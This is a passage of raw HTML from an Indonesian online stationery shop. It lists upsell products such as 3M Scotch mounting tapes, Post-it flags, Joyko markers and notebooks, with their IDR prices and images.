width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;114&#x20;Indoor&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m&#x20;harga&#x20;normal&#x20;52000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-64 {
    width: 152px;
}
.product-image-container-64 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;114&#x20;Indoor&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m" href="https://www.tokoatk.id/3m-scotch-cat-114-indoor-mounting-tape-24mm-x-3m.html">3M Scotch CAT 114 Indoor Mounting Tape 24mm x 3m</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="64" data-price-box="product-id-64">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-64"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-64"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1341" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-paint-marker-ptm-37-ptm-38-ptm-39-ptm-40-ptm-41-ptm-42-ptm-43-ptm-44.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1341"><span class="product-image-wrapper"><!--mf_product_label_comment_1341--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paint-marker-ptm-37-ptm-44-a_rdx6brjkyfzj1svi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Paint&#x20;Marker&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1341 {
    width: 152px;
}
.product-image-container-1341 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paint&#x20;Marker&#x20;PTM-37&#x2F;PTM-38&#x2F;PTM-39&#x2F;PTM-40&#x2F;PTM-41&#x2F;PTM-42&#x2F;PTM-43&#x2F;PTM-44&#x20;Spidol&#x20;Solid" href="https://www.tokoatk.id/joyko-paint-marker-ptm-37-ptm-38-ptm-39-ptm-40-ptm-41-ptm-42-ptm-43-ptm-44.html">Joyko Paint Marker PTM-37/PTM-38/PTM-39/PTM-40/PTM-41/PTM-42/PTM-43/PTM-44 Spidol Solid</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1341" data-price-box="product-id-1341">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1341"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1849" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-drawing-sketch-book-sketch-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1849"><span class="product-image-wrapper"><!--mf_product_label_comment_1849--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sketchbookpad-1_7c3dx5b6ezznqcfj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;Joyko&#x20;contohnya&#x20;Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001&#x20;layanan&#x20;kirim"/></span></span>  <style>.product-image-container-1849 {
    width: 152px;
}
.product-image-container-1849 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001" href="https://www.tokoatk.id/joyko-drawing-sketch-book-sketch-pad.html">Buku/Pad Sketsa Gambar Joyko Sketch &amp; Drawing Book/Pad  SKBK-706-1A5 | SKBK-706-2B5 | SKBK-706-3A4 | SKBK-722-16K | SKBK-722-A4 | PAD-1000 | PAD-1001 | PAD-1002 | DRBK-1B5 | DRBK-2A4 | PAD-3000 | PAD-3001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1849" data-price-box="product-id-1849">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7500" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2135" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-flags-680-sign-here-arrow-color-flags.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2135"><span class="product-image-wrapper"><!--mf_product_label_comment_2135--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-flags_pnjirvk9bfruknc4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;680&#x20;Flags&#x20;Sign&#x20;Here&#x20;Arrow&#x20;&amp;&#x20;color&#x20;Flags&#x20;12x43mm&#x20;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2135 {
    width: 152px;
}
.product-image-container-2135 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680&#x20;Color&#x20;Flags&#x20;&#x28;1-red,&#x20;2-blue,&#x20;3-green,&#x20;5-yellow,&#x20;8-purple,&#x20;21-bright&#x20;pink,&#x20;22-bright&#x20;green,&#x20;23-bright&#x20;blue&#x29;&#x20;Sign&#x20;Here&#x20;680-9&#x20;&#x28;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm&#x29;&#x20;Sign&#x20;Here&#x20;Arrow&#x20;684-SH" href="https://www.tokoatk.id/3m-post-it-flags-680-sign-here-arrow-color-flags.html">3M Post-it 680 Color Flags (1-red, 2-blue, 3-green, 5-yellow, 8-purple, 21-bright pink, 22-bright green, 23-bright blue) Sign Here 680-9 (25.4 mm x 43.2 mm) Sign Here Arrow 684-SH</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2135" data-price-box="product-id-2135">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22800" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_125" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-671-5anl-page-marker-12x50mm-500-sheets-250-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-125"><span class="product-image-wrapper"><!--mf_product_label_comment_125--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_671-5anl_page_marker_12x50mm_500_sheets_250_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;671-5ANL&#x20;Page&#x20;Marker&#x20;12x50mm&#x20;500&#x20;Sheets&#x20;250&#x20;Sheets&#x20;harga&#x20;9600&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-125 {
    width: 152px;
}
.product-image-container-125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;671-5ANL&#x20;Page&#x20;Marker&#x20;12x50mm&#x20;500&#x20;Sheets&#x20;250&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-671-5anl-page-marker-12x50mm-500-sheets-250-sheets.html">3M Post-it 671-5ANL Page Marker 12x50mm 500 Sheets 250 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="125" data-price-box="product-id-125">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-125"  data-price-amount="9600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-125"  data-price-amount="11100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_292" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-tulis-38-lbr-fancy.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-292"><span class="product-image-wrapper"><!--mf_product_label_comment_292--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_tulis_38_lbr_fancy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;38&#x20;Lembar&#x20;Cover&#x20;Fancy&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-292 {
    width: 152px;
}
.product-image-container-292 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;38&#x20;Lembar&#x20;Cover&#x20;Fancy" href="https://www.tokoatk.id/bintang-obor-buku-tulis-38-lbr-fancy.html">Bintang Obor Buku Tulis 38 Lembar Cover Fancy</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="292" data-price-box="product-id-292">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-292"  data-price-amount="3650" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.650,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-292"  data-price-amount="4400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1801" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-labeller-ink-roller-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1801"><span class="product-image-wrapper"><!--mf_product_label_comment_1801--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Roller&#x20;Refill&#x20;Tembakan&#x20;label&#x20;harga&#x20;Joyko&#x20;labeller&#x20;Ink&#x20;18mm&#x20;20mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1801 {
    width: 152px;
}
.product-image-container-1801 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Roller&#x20;Refill&#x20;Tembakan&#x20;label&#x20;harga&#x20;Joyko&#x20;labeller&#x20;Ink&#x20;18mm&#x20;20mm" href="https://www.tokoatk.id/joyko-labeller-ink-roller-refill.html">Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1801" data-price-box="product-id-1801">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4400" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1988" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/gc-poster-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1988"><span class="product-image-wrapper"><!--mf_product_label_comment_1988--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-edufoster-1_cirmsdt5cpwv673z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1988 {
    width: 152px;
}
.product-image-container-1988 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan" href="https://www.tokoatk.id/gc-poster-edukasi-anak-wipe-and-clean.html">Poster Edukasi Anak 24 Tema pilihan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1988" data-price-box="product-id-1988">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5850" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.850,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_73" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-foam-double-tape-kkd-12-super-strong-for-steel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-73"><span class="product-image-wrapper"><!--mf_product_label_comment_73--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kkd-12_super_strong_for_steel.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KKD-12&#x20;Super&#x20;Strong&#x20;for&#x20;Steel&#x20;harga&#x20;normal&#x20;60500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-73 {
    width: 152px;
}
.product-image-container-73 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KKD-12&#x20;Super&#x20;Strong&#x20;for&#x20;Steel" href="https://www.tokoatk.id/3m-scotch-foam-double-tape-kkd-12-super-strong-for-steel.html">3M Scotch Foam Double Tape KKD-12 Super Strong for Steel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="73" data-price-box="product-id-73">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-73"  data-price-amount="60500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 60.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-73"  data-price-amount="67000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 67.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1364" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-paper-spear-ps-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1364"><span class="product-image-wrapper"><!--mf_product_label_comment_1364--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-spear-ps-1_zj1m7qbzznfzsq6u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1364 {
    width: 152px;
}
.product-image-container-1364 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas" href="https://www.tokoatk.id/joyko-paper-spear-ps-1.html">Joyko Paper Spear PS 1 Standing Tusukan Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1364" data-price-box="product-id-1364">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1364"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1854" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1854"><span class="product-image-wrapper"><!--mf_product_label_comment_1854--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-doubletape_blpkgqx42sg2mc7y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1854 {
    width: 152px;
}
.product-image-container-1854 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards" href="https://www.tokoatk.id/joyko-double-tape.html">Double Tape Selotip 2 Sisi Biasa/Foam Joyko Tape DFT-51 | Tape DFT-52 | 12mmx15yards | 12mmx15yards | 24mmx15yards | 24mmx15yards | 48mmx15yards | 48mmx15yards | 6mmx15yards | 6mmx15yards</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1854" data-price-box="product-id-1854">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1900" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2143" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-656-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2143"><span class="product-image-wrapper"><!--mf_product_label_comment_2143--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-656-color_3vguj3gfitxhgxt2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue"/></span></span>  <style>.product-image-container-2143 {
    width: 152px;
}
.product-image-container-2143 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue,&#x20;Millenial&#x20;Pink,&#x20;Med&#x20;Blue&#x29;" href="https://www.tokoatk.id/3m-post-it-656-color.html">3M Post-it Sticky Note 656-1CB / 656-1MP / 656-ACMB (Cloud Blue, Millenial Pink, Med Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2143" data-price-box="product-id-2143">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_25" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-100-5a-economic-mounting-tape-24mmx5m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-25"><span class="product-image-wrapper"><!--mf_product_label_comment_25--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_100-5a_economic_mounting_tape_24mm_x_5m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;100-5A&#x20;Economic&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;harga&#x20;normal&#x20;33500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-25 {
    width: 152px;
}
.product-image-container-25 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;100-5A&#x20;Economic&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;Selotip&#x20;Bolak&#x20;Balik&#x20;Pemasangan" href="https://www.tokoatk.id/3m-scotch-100-5a-economic-mounting-tape-24mmx5m.html">3M Scotch 100-5A Economic Mounting Tape 24mm x 5m Selotip Bolak Balik Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="25" data-price-box="product-id-25">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-25"  data-price-amount="33500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-25"  data-price-amount="37500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 37.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_142" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-680-22-flags-bright-green-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-142"><span class="product-image-wrapper"><!--mf_product_label_comment_142--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-22_flags_bright_green_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;680-22&#x20;Flags&#x20;Bright&#x20;Green&#x20;12x43mm&#x20;harga&#x20;39400&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-142 {
    width: 152px;
}
.product-image-container-142 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-22&#x20;Flags&#x20;Bright&#x20;Green&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.tokoatk.id/3m-post-it-680-22-flags-bright-green-12x43mm.html">3M Post-it 680-22 Flags Bright Green 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="142" data-price-box="product-id-142">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-142"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-142"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_304" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a 